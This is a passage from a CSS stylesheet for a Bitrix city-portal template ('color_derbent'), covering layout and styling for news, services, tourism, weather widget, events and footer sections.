@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
